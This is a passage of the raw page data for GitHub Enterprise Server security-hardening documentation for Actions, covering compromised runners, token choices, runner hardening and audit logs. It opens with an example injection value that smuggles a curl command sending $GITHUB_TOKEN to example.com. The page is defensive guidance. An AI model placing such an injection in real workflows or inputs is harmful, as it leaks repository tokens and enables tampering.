example: \u003ccode\u003ea\"; set +e; curl http://example.com?token=$GITHUB_TOKEN;#\u003c/code\u003e.\u003c/p\u003e\n\u003ch3 id=\"modifying-the-contents-of-a-repository\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#modifying-the-contents-of-a-repository\"\u003eModifying the contents of a repository\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eThe attacker server can use the GitHub Enterprise Server API to \u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token\"\u003emodify repository content\u003c/a\u003e, including releases, if the assigned permissions of \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e \u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token\"\u003eare not restricted\u003c/a\u003e.\u003c/p\u003e\n\u003ch2 id=\"considering-cross-repository-access\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#considering-cross-repository-access\"\u003eConsidering cross-repository access\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eGitHub Actions is intentionally scoped for a single repository at a time. The \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e grants the same level of access as a write-access user, because any write-access user can access this token by creating or modifying a workflow file, elevating the permissions of the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e if necessary. Users have specific permissions for each repository, so allowing the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e for one repository to grant access to another would impact the GitHub permission model if not implemented carefully. Similarly, caution must be taken when adding GitHub authentication tokens to a workflow, because this can also affect the GitHub permission model by inadvertently granting broad access to collaborators.\u003c/p\u003e\n\u003cp\u003eIf your organization is owned by an enterprise account, then you can share and reuse GitHub Actions by storing them in internal repositories. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise\"\u003eSharing actions and workflows with your enterprise\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eYou can perform other privileged, cross-repository interactions by referencing a GitHub authentication token or SSH key as a secret within the workflow. Because many authentication token types do not allow for granular access to specific resources, there is significant risk in using the wrong token type, as it can grant much broader access than intended.\u003c/p\u003e\n\u003cp\u003eThis list describes the recommended approaches for accessing repository data within a workflow, in descending order of preference:\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003eThe \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eThis token is intentionally scoped to the single repository that invoked the workflow, and can have the same level of access as a write-access user on the repository. The token is created before each job begins and expires when the job is finished. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication\"\u003eAutomatic token authentication\u003c/a\u003e.\"\u003c/li\u003e\n\u003cli\u003eThe \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e should be used whenever possible.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eRepository deploy key\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eDeploy keys are one of the only credential types that grant read or write access to a single repository, and can be used to interact with another repository within a workflow. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/authentication/connecting-to-github-with-ssh/managing-deploy-keys#deploy-keys\"\u003eManaging deploy keys\u003c/a\u003e.\"\u003c/li\u003e\n\u003cli\u003eNote that deploy keys can only clone and push to the repository using Git, and cannot be used to interact with the REST or GraphQL API, so they may not be appropriate for your requirements.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eGitHub App tokens\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eGitHub Apps can be installed on select repositories, and even have granular permissions on the resources within them. You could create a GitHub App internal to your organization, install it on the repositories you need access to within your workflow, and authenticate as the installation within your workflow to access those repositories. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/apps/creating-github-apps/guides/making-authenticated-api-requests-with-a-github-app-in-a-github-actions-workflow\"\u003eMaking authenticated API requests with a GitHub App in a GitHub Actions workflow\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003epersonal access tokens\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eYou should never use a personal access token. These tokens grant access to all repositories within the organizations that you have access to, as well as all personal repositories in your personal account. This indirectly grants broad access to all write-access users of the repository the workflow is in.\u003c/li\u003e\n\u003cli\u003eIf you do use a personal access token, you should never use a personal access token from your own account. If you later leave an organization, workflows using this token will immediately break, and debugging this issue can be challenging. Instead, you should use a personal access tokens for a new account that belongs to your organization and that is only granted access to the specific repositories that are needed for the workflow. Note that this approach is not scalable and should be avoided in favor of alternatives, such as deploy keys.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eSSH keys on a personal account\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eWorkflows should never use the SSH keys on a personal account. Similar to personal access tokens, they grant read/write permissions to all of your personal repositories as well as all the repositories you have access to through organization membership.  This indirectly grants broad access to all write-access users of the repository the workflow is in. If you're intending to use an SSH key because you only need to perform repository clones or pushes, and do not need to interact with public APIs, then you should use individual deploy keys instead.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 id=\"hardening-for-github-hosted-runners\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#hardening-for-github-hosted-runners\"\u003eHardening for GitHub-hosted runners\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eGitHub-hosted runners take measures to help you mitigate security risks.\u003c/p\u003e\n\u003ch3 id=\"denying-access-to-hosts\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#denying-access-to-hosts\"\u003eDenying access to hosts\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eGitHub-hosted runners are provisioned with an \u003ccode\u003eetc/hosts\u003c/code\u003e file that blocks network access to various cryptocurrency mining pools and malicious sites. Hosts such as MiningMadness.com and cpu-pool.com are rerouted to localhost so that they do not present a significant security risk.For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/about-github-hosted-runners\"\u003eUsing GitHub-hosted runners\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"hardening-for-self-hosted-runners\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#hardening-for-self-hosted-runners\"\u003eHardening for self-hosted runners\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eSelf-hosted runners for GitHub Enterprise Server do not have guarantees around running in ephemeral clean virtual machines, and can be persistently compromised by untrusted code in a workflow.\u003c/p\u003e\n\u003cp\u003eBe cautious when using self-hosted runners on private or internal repositories, as anyone who can fork the repository and open a pull request (generally those with read access to the repository) are able to compromise the self-hosted runner environment, including gaining access to secrets and the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e which, depending on its settings, can grant write access to the repository. Although workflows can control access to environment secrets by using environments and required reviews, these workflows are not run in an isolated environment and are still susceptible to the same risks when run on a self-hosted runner.\u003c/p\u003e\n\u003cp\u003eWhen a self-hosted runner is defined at the organization or enterprise level, GitHub Enterprise Server can schedule workflows from multiple repositories onto the same runner. Consequently, a security compromise of these environments can result in a wide impact. To help reduce the scope of a compromise, you can create boundaries by organizing your self-hosted runners into separate groups. You can restrict what workflows, organizations and repositories can access runner groups. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups\"\u003eManaging access to self-hosted runners using groups\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eYou should also consider the environment of the self-hosted runner machines:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eWhat sensitive information resides on the machine configured as a self-hosted runner? For example, private SSH keys, API access tokens, among others.\u003c/li\u003e\n\u003cli\u003eDoes the machine have network access to sensitive services? For example, Azure or AWS metadata services. The amount of sensitive information in this environment should be kept to a minimum, and you should always be mindful that any user capable of invoking workflows has access to this environment.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eSome customers might attempt to partially mitigate these risks by implementing systems that automatically destroy the self-hosted runner after each job execution. However, this approach might not be as effective as intended, as there is no way to guarantee that a self-hosted runner only runs one job. Some jobs will use secrets as command-line arguments which can be seen by another job running on the same runner, such as \u003ccode\u003eps x -w\u003c/code\u003e. This can lead to secret leakages.\u003c/p\u003e\n\u003ch3 id=\"planning-your-management-strategy-for-self-hosted-runners\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#planning-your-management-strategy-for-self-hosted-runners\"\u003ePlanning your management strategy for self-hosted runners\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eA self-hosted runner can be added to various levels in your GitHub hierarchy: the enterprise, organization, or repository level. This placement determines who will be able to manage the runner:\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCentralized management:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eIf you plan to have a centralized team own the self-hosted runners, then the recommendation is to add your runners at the highest mutual organization or enterprise level. This gives your team a single location to view and manage your runners.\u003c/li\u003e\n\u003cli\u003eIf you only have a single organization, then adding your runners at the organization level is effectively the same approach, but you might encounter difficulties if you add another organization in the future.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003eDecentralized management:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eIf each team will manage their own self-hosted runners, then the recommendation is to add the runners at the highest level of team ownership. For example, if each team owns their own organization, then it will be simplest if the runners are added at the organization level too.\u003c/li\u003e\n\u003cli\u003eYou could also add runners at the repository level, but this will add management overhead and also increases the numbers of runners you need, since you cannot share runners between repositories.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 id=\"authenticating-to-your-cloud-provider\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#authenticating-to-your-cloud-provider\"\u003eAuthenticating to your cloud provider\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eIf you are using GitHub Actions to deploy to a cloud provider, or intend to use HashiCorp Vault for secret management, then its recommended that you consider using OpenID Connect to create short-lived, well-scoped access tokens for your workflow runs. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect\"\u003eAbout security hardening with OpenID Connect\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"auditing-github-actions-events\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#auditing-github-actions-events\"\u003eAuditing GitHub Actions events\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can use the security log to monitor activity for your user account and the audit log to monitor activity in your organization or enterprise. The security and audit log records the type of action, when it was run, and which personal account performed the action.\u003c/p\u003e\n\u003cp\u003eFor example, you can use the audit log to track the \u003ccode\u003eorg.update_actions_secret\u003c/code\u003e event, which tracks changes to organization secrets.\u003c/p\u003e\n\u003cp\u003e\u003cpicture\u003e\u003csource srcset=\"/assets/cb-82983/mw-1440/images/help/repository/audit-log-entries.webp\" type=\"image/webp\"\u003e\u003cimg src=\"/assets/cb-82983/images/help/repository/audit-log-entries.png\" alt=\"Screenshot showing a search for \u0026#x22;action:org.update_actions_secret\u0026#x22; in the audit log for an organization. Two results detail API updates to two secrets that are available to selected repositories.\"\u003e\u003c/picture\u003e\u003c/p\u003e\n\u003cp\u003eFor the full list of events that you can find in the audit log for each account type, see the following articles:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\"\u003ca href=\"/fr/enterprise-server@3.6/authentication/keeping-your-account-and-data-secure/security-log-events\"\u003eSecurity log events\u003c/a\u003e\"\u003c/li\u003e\n\u003cli\u003e\"\u003ca href=\"/fr/enterprise-server@3.6/organizations/keeping-your-organization-secure/managing-security-settings-for-your-organization/audit-log-events-for-your-organization\"\u003eAudit log events for your organization\u003c/a\u003e\"\u003c/li\u003e\n\u003cli\u003e\"\u003ca href=\"/fr/enterprise-server@3.6/admin/monitoring-activity-in-your-enterprise/reviewing-audit-logs-for-your-enterprise/audit-log-events-for-your-enterprise\"\u003eAudit log events for your enterprise\u003c/a\u003e\"\u003c/li\u003e\n\u003c/ul\u003e","miniTocItems":[{"contents":{"href":"#overview","title":"Overview"}},{"contents":{"href":"#using-secrets","title":"Using secrets"}},{"contents":{"href":"#using-codeowners-to-monitor-changes","title":"Using CODEOWNERS to monitor changes"}},{"contents":{"href":"#understanding-the-risk-of-script-injections","title":"Understanding the risk of script injections"}},{"contents":{"href":"#good-practices-for-mitigating-script-injection-attacks","title":"Good practices for mitigating script injection attacks"}},{"contents":{"href":"#using-openid-connect-to-access-cloud-resources","title":"Using OpenID Connect to access cloud resources"}},{"contents":{"href":"#using-third-party-actions","title":"Using third-party actions"}},{"contents":{"href":"#reusing-third-party-workflows","title":"Reusing third-party workflows"}},{"contents":{"href":"#using-dependabot-version-updates-to-keep-actions-up-to-date","title":"Using Dependabot version updates to keep actions up to date"}},{"contents":{"href":"#allowing-workflows-to-access-internal-repositories","title":"Allowing workflows to access internal repositories"}},{"contents":{"href":"#preventing-github-actions-from-creating-or-approving-pull-requests","title":"Preventing GitHub Actions from creating or approving pull requests"}},{"contents":{"href":"#using-openssf-scorecards-to-secure-workflows","title":"Using OpenSSF Scorecards to secure workflows"}},{"contents":{"href":"#potential-impact-of-a-compromised-runner","title":"Potential impact of a compromised runner"}},{"contents":{"href":"#considering-cross-repository-access","title":"Considering cross-repository access"}},{"contents":{"href":"#hardening-for-github-hosted-runners","title":"Hardening for GitHub-hosted runners"}},{"contents":{"href":"#hardening-for-self-hosted-runners","title":"Hardening for self-hosted runners"}},{"contents":{"href":"#auditing-github-actions-events","title":"Auditing GitHub Actions events"}}],"permissions":"","includesPlatformSpecificContent":false,"includesToolSpecificContent":false,"defaultPlatform":"","defaultTool":"","product":"","productVideoUrl":"","currentLearningTrack":{},"detectedPlatforms":[],"detectedTools":[],"allTools":{"api":"API","azure_data_studio":"Azure Data Studio","bash":"Bash","cli":"GitHub CLI","codespaces":"Codespaces","curl":"curl","desktop":"Desktop","importer_cli":"GitHub Enterprise Importer CLI","javascript":"JavaScript","jetbrains":"JetBrains IDEs","jetbrains_beta":"JetBrains IDEs (Beta)","vimneovim":"Vim/Neovim","powershell":"PowerShell","visualstudio":"Visual Studio","vscode":"Visual Studio Code","webui":"Web browser"},"supportPortalVaIframeProps":{"supportPortalUrl":"https://support.github.com","vaFlowUrlParameter":""},"currentLayout":"default"}},"languagesContext":{"languages":{"en":{"name":"English","code":"en"},"zh":{"name":"Simplified Chinese","code":"zh","hreflang":"zh-Hans","nativeName":"简体中文"},"es":{"name":"Spanish","code":"es","nativeName":"Español"},"pt":{"name":"Portuguese","code":"pt","nativeName":"Português do Brasil"},"ru":{"name":"Russian","code":"ru","nativeName":"Русский"},"ja":{"name":"Japanese","code":"ja","nativeName":"日本語"},"fr":{"name":"French","code":"fr","nativeName":"Français"},"de":{"name":"German","code":"de","nativeName":"Deutsch"},"ko":{"name":"Korean","code":"ko","nativeName":"한국어"}}},"__N_SSP":true},"page":"/[versionId]/[productId]/[...restPage]","query":{"versionId":"enterprise-server@3.6","productId":"actions","restPage":["security-guides","security-hardening-for-github-actions"]},"buildId":"cDKMxl7bQMeOkHhxUj2Od","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"fr","locales":["en","zh","es","pt","ru","ja","fr","de","ko"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>